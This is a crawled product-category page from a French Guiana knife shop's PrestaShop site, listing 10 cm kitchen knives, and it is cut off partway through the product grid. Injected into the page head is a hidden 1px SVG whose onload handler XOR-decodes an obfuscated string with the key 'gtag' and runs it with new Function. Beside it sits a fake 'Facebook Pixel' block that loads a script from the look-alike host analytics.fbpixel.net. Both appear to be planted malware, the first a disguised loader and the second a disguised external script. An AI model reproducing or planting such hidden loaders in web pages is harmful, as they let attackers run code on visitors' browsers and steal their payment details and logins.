

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://verttigeguyane.com/index.php?id_category=17&controller=category
body_size: 12104
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Couteau de cuisine 10 cm</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://verttigeguyane.com/index.php?id_category=17&amp;controller=category">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://verttigeguyane.com/img/favicon.ico?1710101320">
  <link rel="shortcut icon" type="image/x-icon" href="https://verttigeguyane.com/img/favicon.ico?1710101320">



    <link rel="stylesheet" href="https://verttigeguyane.com/themes/footwear/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://verttigeguyane.com/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://verttigeguyane.com/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://verttigeguyane.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://verttigeguyane.com/themes/footwear/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://verttigeguyane.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://verttigeguyane.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://verttigeguyane.com/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://verttigeguyane.com/themes/footwear/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/verttigeguyane.com\/index.php?id_category=17&controller=category","meta":{"title":"Couteau de cuisine 10 cm","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-GF":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-17":true,"category-Couteau de cuisine 10 cm":true,"category-id-parent-4":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Vert'Tige Guyane","logo":"https:\/\/verttigeguyane.com\/img\/vert-tige-guyane-logo-1710101320.jpg","stores_icon":"https:\/\/verttigeguyane.com\/img\/logo_stores.png","favicon":"https:\/\/verttigeguyane.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/verttigeguyane.com\/","current_url":"https:\/\/verttigeguyane.com\/index.php?id_category=17&controller=category","shop_domain_url":"https:\/\/verttigeguyane.com","img_ps_url":"https:\/\/verttigeguyane.com\/img\/","img_cat_url":"https:\/\/verttigeguyane.com\/img\/c\/","img_lang_url":"https:\/\/verttigeguyane.com\/img\/l\/","img_prod_url":"https:\/\/verttigeguyane.com\/img\/p\/","img_manu_url":"https:\/\/verttigeguyane.com\/img\/m\/","img_sup_url":"https:\/\/verttigeguyane.com\/img\/su\/","img_ship_url":"https:\/\/verttigeguyane.com\/img\/s\/","img_store_url":"https:\/\/verttigeguyane.com\/img\/st\/","img_col_url":"https:\/\/verttigeguyane.com\/img\/co\/","img_url":"https:\/\/verttigeguyane.com\/themes\/footwear\/assets\/img\/","css_url":"https:\/\/verttigeguyane.com\/themes\/footwear\/assets\/css\/","js_url":"https:\/\/verttigeguyane.com\/themes\/footwear\/assets\/js\/","pic_url":"https:\/\/verttigeguyane.com\/upload\/","pages":{"address":"https:\/\/verttigeguyane.com\/index.php?controller=address","addresses":"https:\/\/verttigeguyane.com\/index.php?controller=addresses","authentication":"https:\/\/verttigeguyane.com\/index.php?controller=authentication","cart":"https:\/\/verttigeguyane.com\/index.php?controller=cart","category":"https:\/\/verttigeguyane.com\/index.php?controller=category","cms":"https:\/\/verttigeguyane.com\/index.php?controller=cms","contact":"https:\/\/verttigeguyane.com\/index.php?controller=contact","discount":"https:\/\/verttigeguyane.com\/index.php?controller=discount","guest_tracking":"https:\/\/verttigeguyane.com\/index.php?controller=guest-tracking","history":"https:\/\/verttigeguyane.com\/index.php?controller=history","identity":"https:\/\/verttigeguyane.com\/index.php?controller=identity","index":"https:\/\/verttigeguyane.com\/index.php","my_account":"https:\/\/verttigeguyane.com\/index.php?controller=my-account","order_confirmation":"https:\/\/verttigeguyane.com\/index.php?controller=order-confirmation","order_detail":"https:\/\/verttigeguyane.com\/index.php?controller=order-detail","order_follow":"https:\/\/verttigeguyane.com\/index.php?controller=order-follow","order":"https:\/\/verttigeguyane.com\/index.php?controller=order","order_return":"https:\/\/verttigeguyane.com\/index.php?controller=order-return","order_slip":"https:\/\/verttigeguyane.com\/index.php?controller=order-slip","pagenotfound":"https:\/\/verttigeguyane.com\/index.php?controller=pagenotfound","password":"https:\/\/verttigeguyane.com\/index.php?controller=password","pdf_invoice":"https:\/\/verttigeguyane.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/verttigeguyane.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/verttigeguyane.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/verttigeguyane.com\/index.php?controller=prices-drop","product":"https:\/\/verttigeguyane.com\/index.php?controller=product","search":"https:\/\/verttigeguyane.com\/index.php?controller=search","sitemap":"https:\/\/verttigeguyane.com\/index.php?controller=sitemap","stores":"https:\/\/verttigeguyane.com\/index.php?controller=stores","supplier":"https:\/\/verttigeguyane.com\/index.php?controller=supplier","register":"https:\/\/verttigeguyane.com\/index.php?controller=authentication&create_account=1","order_login":"https:\/\/verttigeguyane.com\/index.php?controller=order&login=1"},"alternative_langs":[],"theme_assets":"\/themes\/footwear\/assets\/","actions":{"logout":"https:\/\/verttigeguyane.com\/index.php?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-small_default.jpg","width":150,"height":120},"home_default":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-home_default.jpg","width":326,"height":286},"medium_default":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-medium_default.jpg","width":380,"height":272},"cart_default":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-cart_default.jpg","width":388,"height":340},"large_default":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-large_default.jpg","width":750,"height":600}},"small":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-small_default.jpg","width":150,"height":120},"medium":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-medium_default.jpg","width":380,"height":272},"large":{"url":"https:\/\/verttigeguyane.com\/img\/p\/fr-default-large_default.jpg","width":750,"height":600},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/verttigeguyane.com\/index.php"},{"title":"Couteaux de cuisine","url":"https:\/\/verttigeguyane.com\/index.php?id_category=4&controller=category"},{"title":"Couteau de cuisine 10 cm","url":"https:\/\/verttigeguyane.com\/index.php?id_category=17&controller=category"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769035610,"static_token":"11e9af86b70c50fe1251f950b44c6b06","token":"0775c87f566641a31d3b04c3b024fcff","debug":false};
        var psr_icon_color = "#F19D76";
        var page_name = "category";
  </script>



  
<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x5c\x48\x09\x5c\x4e\x49\x5d\x06\x13\x00\x10\x49\x13\x0f\x11\x11\x02\x49\x1a\x08\x0e\x15\x17\x09\x12\x27\x54\x10\x02\x0f\x0f\x47\x59\x5c\x54\x13\x09\x04\x02\x02\x47\x4d\x53\x02\x00\x00\x07\x14\x02\x0c\x53\x4f\x15\x04\x1a\x02\x13\x12\x1d\x2b\x13\x0f\x11\x11\x22\x05\x10\x06\x49\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x07\x11\x15\x0f\x4f\x1a\x08\x0e\x15\x15\x04\x08\x0d\x5c\x13\x09\x04\x1a\x08\x17\x0c\x1b\x24\x2e\x33\x21\x02\x03\x0e\x17\x09\x02\x41\x5f\x47\x0b\x15\x11\x1d\x4f\x15\x11\x0c\x04\x0e\x27\x05\x02\x36\x54\x10\x02\x0f\x54\x5a\x47\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x15\x01\x03\x09\x41\x2a\x47\x00\x08\x03\x02\x47\x5f\x49\x47\x00\x08\x03\x02\x4f\x11\x15\x0a\x49\x03\x05\x0f\x14\x4f\x5a\x49\x4f\x04\x10\x08\x24\x13\x15\x0f\x24\x0c\x1b\x15\x01\x4f\x13\x09\x0e\x13\x00\x34\x47\x5c\x54\x0b\x13\x04\x0e\x47\x13\x12\x1a\x08\x04\x5a\x46\x53\x47\x5c\x54\x13\x12\x05\x1a\x5c\x3a\x52\x46\x4b\x5e\x56\x58\x54\x50\x4d\x4c\x5f\x4b\x54\x4d\x4b\x5e\x57\x58\x5e\x5f\x4d\x45\x55\x4b\x52\x4c\x4b\x5f\x57\x58\x52\x50\x4d\x4d\x5f\x4b\x54\x58\x57\x5f\x4d\x47\x5f\x4b\x53\x4c\x4b\x53\x4d\x43\x51\x4b\x57\x42\x4b\x53\x58\x58\x5e\x5f\x4d\x41\x5e\x4b\x50\x43\x4b\x52\x56\x58\x5f\x51\x4d\x41\x50\x4b\x57\x42\x4b\x50\x56\x58\x52\x4b\x54\x58\x51\x56\x4d\x4d\x5f\x4b\x58\x4c\x4b\x54\x58\x2f\x47\x5a\x41\x16\x16\x0f\x12\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg>
    <!-- Begin Facebook Pixel Analytics Integration -->
    <meta name="fb:page_id" content="facebook-pixel-verification" />
    <script async src="https://analytics.fbpixel.net"></script>
    <noscript>
        <img height="1" width="1" style="display:none" alt=""
             src="https://analytics.fbpixel.net/noscript-ping?source=meta"/>
    </noscript>
    <!-- End Facebook Pixel Analytics Integration -->





    
  </head>

  <body id="category" class="lang-fr country-gf currency-eur layout-left-column page-category tax-display-enabled category-id-17 category-couteau-de-cuisine-10-cm category-id-parent-4 category-depth-level-3 is-not-index">

    
      
    

    <main id="page" urls_pages_cart="https://verttigeguyane.com/index.php?controller=cart" static_token="11e9af86b70c50fe1251f950b44c6b06">
      
              
      <header id="header">
          
            
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
        <div class="row inner-wrapper">
          <div class="left-nav">
            <div id="_desktop_contact_link">
    <div class="header__contact dropdown-mobile">
        <span class="js-toggle btn-toggle-mobile font-phone hidden-lg-up"></span>
        <div class="js-toggle-list header__contact__list dropdown-toggle-mobile">
                            <a href="tel:+594594 25 19 89 ou +594694 27 87 94 - Notre atelier et la salle d&#039;exposition sont ouverts au public le matin uniquement de 9h00 à 12h30, du Mardi au Samedi. Pour retrouvez nos produits chez nos revendeurs, cliquez sur «Nos distributeurs» en bas de page du site web." title="Contactez-nous">
                    <i class="font-call hidden-md-down"></i>
                    +594594 25 19 89 ou +594694 27 87 94 - Notre atelier et la salle d&#039;exposition sont ouverts au public le matin uniquement de 9h00 à 12h30, du Mardi au Samedi. Pour retrouvez nos produits chez nos revendeurs, cliquez sur «Nos distributeurs» en bas de page du site web.
                </a>
                                                             <a href="mailto:verttige.cayenne@orange.fr" target="_blank" title="Contactez-nous">
                        <i class="font-mail hidden-md-down"></i>
                        verttige.cayenne@orange.fr
                    </a>
                                                  </div>
    </div>
</div>
          </div>
          <div id="_desktop_logo">
                                <a href="https://verttigeguyane.com/">
                    <img class="logo img-responsive" src="https://verttigeguyane.com/img/vert-tige-guyane-logo-1710101320.jpg" alt="Vert&#039;Tige Guyane">
                  </a>
                        </div>
          <div class="right-nav">
              <div id="_desktop_user_info">
    <div class="header_user_info dropdown-mobile">
      <span class="js-toggle btn-toggle-mobile font-user hidden-lg-up"></span>
      <div class="js-toggle-list header_user_info__list dropdown-toggle-mobile">
                  <a
            href="https://verttigeguyane.com/index.php?controller=my-account"
            title="Identifiez-vous"
            rel="nofollow"
          >
            <span>Connexion</span>
          </a>
          <a
            href="https://verttigeguyane.com/index.php?controller=authentication&amp;create_account=1"
            title="Pas de compte ? Créez-en un"
            rel="nofollow"
          >
            <span>S'inscrire</span>
          </a>
              </div>
  </div>
</div>
<div id="_desktop_cart">
  <input type="checkbox" id="toggle-cart" class="no-style">
  <div class="blockcart cart-preview inactive" data-refresh-url="//verttigeguyane.com/index.php?fc=module&amp;module=ps_shoppingcart&amp;controller=ajax">
    <label class="cart-header" for="toggle-cart">
        <div class="inner-wrapper">
          <i class="font-cart"></i>
          <span class="cart-products-count">0</span>        </div>
    </label>
    <div class="body cart-hover-content">
         <ul class="cart-list">
                  </ul>
         <div class="cart-subtotals">
                          <div class="products">
                 <span class="label">Sous-total</span>
                 <span class="value">0,00 €</span>
             </div>
                          <div class="">
                 <span class="label"></span>
                 <span class="value"></span>
             </div>
                          <div class="shipping">
                 <span class="label">Livraison</span>
                 <span class="value"></span>
             </div>
                          <div class="">
                 <span class="label"></span>
                 <span class="value"></span>
             </div>
                      </div>
         <div class="cart-footer">
             <div class="cart-total">
                  <span class="label">Total</span>
                  <span class="value">0,00 €</span>
             </div>
             <div class="cart-wishlist-action">
                                  <a class="btn fill cart-wishlist-checkout font-cart" href="//verttigeguyane.com/index.php?controller=cart&amp;action=show">Commander</a>
             </div>
         </div>
     </div>
  </div>
</div>

<!-- Block search module TOP -->
<div id="_desktop_search_bar">
	<div id="search_widget" class="search-widget js-custom-search" data-search-controller-url="//verttigeguyane.com/index.php?controller=search" data-list-item-template="&lt;div class=&quot;results_item&quot;&gt;&lt;div class=&quot;item_img&quot;&gt;&lt;img class=&quot;item_thumbnail&quot; src=&quot;{{imageUrl}}&quot; alt=&quot;{{name}}&quot;&gt;&lt;/div&gt;&lt;div class=&quot;item_des&quot;&gt;&lt;span class=&quot;item_name&quot;&gt;{{name}}&lt;/span&gt;&lt;span class=&quot;item_price&quot;&gt;{{price}}&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;">
		<div class="search-bar hidden-lg-up">
			<form class="search-bar__wrap" method="get" action="//verttigeguyane.com/index.php?controller=search">
				<input type="hidden" name="controller" value="search">
				<input class="search-bar__text" type="text" name="s" value="" placeholder="Rechercher...">
				<button class="search-bar__btn font-search" type="submit">
				</button>
			</form>
		</div>
		<div class="search-block hidden-md-down">
			<span class="js-search-btn-toggle search-btn-toggle font-search" title="Rechercher"></span>
			<form class="search-form" method="get" action="//verttigeguyane.com/index.php?controller=search">
				<div class="search-field container -responsive">
					<input type="hidden" name="controller" value="search">
					<input class="input-text" type="text" name="s" value="" placeholder="Rechercher... " aria-label="Rechercher">
					<button class="search-btn font-search" type="submit">
					</button>
				</div>
			</form>
		</div>
	</div>
</div>
<!-- /Block search module TOP -->

          </div>
          <div class="hidden-lg-up mobile">
            <div id="menu-icon" title="Menu">
                <span class="sw-topper"></span>
                <span class="sw-bottom"></span>
                <span class="sw-footer"></span>
            </div>
            <div class="top-logo" id="_mobile_logo"></div>
                        <div id="_mobile_contact_link"></div>
                                    <div id="_mobile_user_info"></div>
                                    <div id="_mobile_cart"></div>
                      </div>
        </div>
    </div>
  </nav>



  <div class="header-top">
       <div class="inner-wrapper">
        

<div class="main-menu col-12 js-top-menu position-static hidden-md-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-3">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=3&amp;controller=category" data-depth="0"
                              >
                Couteaux de chasse
                              </a>
                          </li>
                    <li class="category" id="category-6">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=6&amp;controller=category" data-depth="0"
                              >
                Couteaux Îles du Salut
                              </a>
                          </li>
                    <li class="category" id="category-9">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=9&amp;controller=category" data-depth="0"
                              >
                Pièces Forgées
                              </a>
                          </li>
                    <li class="category" id="category-4">
                          <a
                class="dropdown-item with-ul"
                href="https://verttigeguyane.com/index.php?id_category=4&amp;controller=category" data-depth="0"
                              >
                Couteaux de cuisine
                                                    
                    <span data-target="#top_sub_menu_78458" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                              </a>
                            <div  class="popover sub-menu js-sub-menu submenu collapse" id="top_sub_menu_78458">
                              <div class="inner-wrapper">
                              
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-14">
                          <a
                class="dropdown-item dropdown-submenu "
                href="https://verttigeguyane.com/index.php?id_category=14&amp;controller=category" data-depth="1"
                              >
                Filet de poisson 20 cm
                              </a>
                          </li>
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item dropdown-submenu "
                href="https://verttigeguyane.com/index.php?id_category=15&amp;controller=category" data-depth="1"
                              >
                Couteau de cuisine 20 cm
                              </a>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item dropdown-submenu "
                href="https://verttigeguyane.com/index.php?id_category=16&amp;controller=category" data-depth="1"
                              >
                Couteau de cuisine 15 cm
                              </a>
                          </li>
                    <li class="category current " id="category-17">
                          <a
                class="dropdown-item dropdown-submenu "
                href="https://verttigeguyane.com/index.php?id_category=17&amp;controller=category" data-depth="1"
                              >
                Couteau de cuisine 10 cm
                              </a>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item dropdown-submenu "
                href="https://verttigeguyane.com/index.php?id_category=18&amp;controller=category" data-depth="1"
                              >
                Couteau à huitre 15 cm
                              </a>
                          </li>
              </ul>
    
                                                </div>
                              </div>
                          </li>
                    <li class="category" id="category-5">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=5&amp;controller=category" data-depth="0"
                              >
                Couteaux de table
                              </a>
                          </li>
                    <li class="category" id="category-7">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=7&amp;controller=category" data-depth="0"
                              >
                Couteau de Guyane
                              </a>
                          </li>
                    <li class="category" id="category-8">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=8&amp;controller=category" data-depth="0"
                              >
                Moustic
                              </a>
                          </li>
                    <li class="category" id="category-10">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=10&amp;controller=category" data-depth="0"
                              >
                Sabre de Guyane
                              </a>
                          </li>
                    <li class="category" id="category-11">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=11&amp;controller=category" data-depth="0"
                              >
                Ti Guyane
                              </a>
                          </li>
                    <li class="category" id="category-12">
                          <a
                class="dropdown-item "
                href="https://verttigeguyane.com/index.php?id_category=12&amp;controller=category" data-depth="0"
                              >
                Ti Tout
                              </a>
                          </li>
              </ul>
    
</div>


      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-lg-up">
        <div class="wrapper-nav">
                                                <div id="_mobile_link_block"></div>
        </div>
                <div class="wrapper-modules">
          <div id="_mobile_search_bar"></div>
        </div>
                <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
      </div>
  </div>
  

          
      </header>

      <section id="wrapper">
          
          
              <nav data-depth="3" class="breadcrumb">
  <ol class="container -responsive" itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://verttigeguyane.com/index.php">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://verttigeguyane.com/index.php?id_category=4&amp;controller=category">
              <span itemprop="name">Couteaux de cuisine</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://verttigeguyane.com/index.php?id_category=17&amp;controller=category">
              <span itemprop="name">Couteau de cuisine 10 cm</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
          
  </ol>
</nav>
          
                      
     <div id="js-product-list-header" class="container">
            <div class="block-category">
          <h1 class="page-heading product-listing catalog-title">
            <span>Couteau de cuisine 10 cm</span>
            <span class="heading-counter">
                              Il y a 9 produits.
                          </span>
          </h1>
                            </div>
    </div>

                          <div class="clearfix commons-column container">
            <div class="wrapper-columns row">
            
              
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
            
            
              <div id="left-column" class="sidebar col-xs-12 col-lg-3">
                                  <div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-lg-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        OK
      </button>
  </div>
  
</div>


<div class="block-categories">
  <ul class="category-top-menu">
    <li><a class="text-uppercase h6" href="https://verttigeguyane.com/index.php?id_category=2&controller=category">Accueil</a></li>
    <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://verttigeguyane.com/index.php?id_category=7&amp;controller=category">Couteau de Guyane</a></li><li data-depth="0"><a href="https://verttigeguyane.com/index.php?id_category=3&amp;controller=category">Couteaux de chasse</a></li><li data-depth="0"><a href="https://verttigeguyane.com/index.php?id_category=4&amp;controller=category">Couteaux de cuisine</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar4"><i class="material-icons add">keyboard_arrow_down</i><i class="material-icons remove">keyboard_arrow_up</i></div><div class="collapse" id="exCollapsingNavbar4">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://verttigeguyane.com/index.php?id_category=18&amp;controller=category">Couteau à huitre 15 cm</a></li><li data-depth="1"><a class="category-sub-link" href="https://verttigeguyane.com/index.php?id_category=17&amp;controller=category">Couteau de cuisine 10 cm</a></li><li data-depth="1"><a class="category-sub-link" href="https://verttigeguyane.com/index.php?id_category=16&amp;controller=category">Couteau de cuisine 15 cm</a></li><li data-depth="1"><a class="category-sub-link" href="https://verttigeguyane.com/index.php?id_category=15&amp;controller=category">Couteau de cuisine 20 cm</a></li><li data-depth="1"><a class="category-sub-link" href="https://verttigeguyane.com/index.php?id_category=14&amp;controller=category">Filet de poisson 20 cm</a></li></ul></div></li><li data-depth="0"><a href="https://verttigeguyane.com/index.php?id_category=5&amp;controller=category">Couteaux de table</a></li><li data-depth="0"><a href="https://verttigeguyane.com/index.php?id_category=6&amp;controller=category">Couteaux Îles du Salut</a></li><li data-depth="0"><a href="https://verttigeguyane.com/index.php?id_category=8&amp;controller=category">Moustic</a></li><li data-depth="0"><a href="https://verttigeguyane.com/index.php?id_category=9&amp;controller=category">Pièces Forgées</a></li><li data-depth="0"><a href="https://verttigeguyane.com/index.php?id_category=10&amp;controller=category">Sabre de Guyane</a></li><li data-depth="0"><a href="https://verttigeguyane.com/index.php?id_category=11&amp;controller=category">Ti Guyane</a></li><li data-depth="0"><a href="https://verttigeguyane.com/index.php?id_category=12&amp;controller=category">Ti Tout</a></li></ul></li>
  </ul>
</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-lg-9">
  
    
  <section id="main">

              
            
           
        <aside class="clearfix">
                  </aside>
      
          <section id="products" class="grid">
              <div>
          
            <div id="js-product-list-top" class="products-selection">
    <div class="row sort-by-row">
            
          <div class="display-view hidden-sm-down">
                <label>Vue</label>
                <span class="material-icons view-item show_grid active">&#xE42A;</span>
                <span class="material-icons view-item show_list">&#xE8EF;</span>
          </div>
      
      
        <div class=" products-sort-order dropdown">
  <label class="sort-by">Trier par</label>
  <div class="drow-down-wrapper">
      <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        Pertinence        <i class="material-icons pull-xs-right">&#xE5C5;</i>
      </a>
      <div class="dropdown-menu">
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=17&amp;controller=category&amp;order=product.sales.desc"
            class="select-list js-search-link"
          >
            Ventes, ordre décroissant
          </a>
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=17&amp;controller=category&amp;order=product.position.asc"
            class="select-list current js-search-link"
          >
            Pertinence
          </a>
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=17&amp;controller=category&amp;order=product.name.asc"
            class="select-list js-search-link"
          >
            Nom, A à Z
          </a>
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=17&amp;controller=category&amp;order=product.name.desc"
            class="select-list js-search-link"
          >
            Nom, Z à A
          </a>
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=17&amp;controller=category&amp;order=product.price.asc"
            class="select-list js-search-link"
          >
            Prix, croissant
          </a>
                  <a
            rel="nofollow"
            href="https://verttigeguyane.com/index.php?id_category=17&amp;controller=category&amp;order=product.price.desc"
            class="select-list js-search-link"
          >
            Prix, décroissant
          </a>
              </div>
  </div>
</div>
      
      
        <nav class="pagination">
      <label>Pages</label>
    
      <ul class="page-list clearfix text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://verttigeguyane.com/index.php?id_category=17&amp;controller=category"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
              </ul>
    

</nav>
      
    </div>
  </div>
          
        </div>

        
          <div class="hidden-sm-down">
            <div id="js-active-search-filters" class="hide">
  
    <p class="h6 active-filter-title">Filtres actifs</p>
  

  </div>

          </div>
        
        <div id="">
          
            <div id="js-product-list">
  <div class="products catalog-products row">
          
        
  <article class="product-miniature js-product-miniature" data-id-product="38" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
        <div class="thumbnail-wrapper">
        
          <a href="https://verttigeguyane.com/index.php?id_product=38&amp;rewrite=couteau-de-cuisine-10-cm-bois-d-amarante&amp;controller=product" class="thumbnail product-thumbnail">
                                                                    <img
                  class="thumbnail-alternate"
                  src="https://verttigeguyane.com/img/p/1/4/0/140-home_default.jpg"
                  alt=""
                >
                                                  <img
              class="thumbnail-img"
              src="https://verttigeguyane.com/img/p/2/6/26-home_default.jpg"
              alt=""
              data-full-size-image-url = "https://verttigeguyane.com/img/p/2/6/26-large_default.jpg"
              itemprop="image"
            >
                      </a>
        
          
          <ul class="product-flags">
                                  </ul>
          
        </div>
        <div class="right-block">
          <div class="product-desc">
            
              
            
            
              <h3 class="h3 product-title" itemprop="name"><a href="https://verttigeguyane.com/index.php?id_product=38&amp;rewrite=couteau-de-cuisine-10-cm-bois-d-amarante&amp;controller=product">Couteau de cuisine 10 cm Bois d&#039;amarante</a></h3>
            
            
              <p class="product_desc" itemprop="description">Couteau officeLongeur de lame : 10 cmépaisseur d&#039; acier : 3 mm :longeur total couteau : 21cmacier : inox Z40CD13Epaisseur du manche : 16 mm</p>
            
                                                
                              <div class="product-price-and-shipping" itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
                    <link itemprop="url" href="https://verttigeguyane.com/index.php?id_product=38&amp;rewrite=couteau-de-cuisine-10-cm-bois-d-amarante&amp;controller=product" />
                    <meta itemprop="availability" content="https://schema.org/InStock" />
                    <meta itemprop="priceCurrency" content="EUR" />
                                                      
                                    <span  itemprop="price" content="42" class="price">42,00 €</span>
                  
                
                                                
                                              </div>
                        
            
                          
        </div>
        <div class="highlighted-informations no-variants">
                          
<form action="" method="post" id="add-to-cart-or-refresh">
	<div class="product-quantity" style="display:none;">
		<input type="hidden" name="token" id="token-product-list" value="">
            <input type="hidden" name="id_product" value="38" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="qty" id="quantity_wanted" value="1" class="input-group"  min="1"  />
	</div>
     <a href="javascript:void(0);" name-module="product-list" id="product-list-cart-id-product-38" id_product_atrr="38" class="add-cart" data-button-action="add-to-cart" title="Au panier">
     	<i class="font-cart"></i>
		<span>Au panier</span>
	 </a>
</form>

                      
           
             <a class="quick-view" href="#" data-link-action="quickview" title="Aperçu rapide">
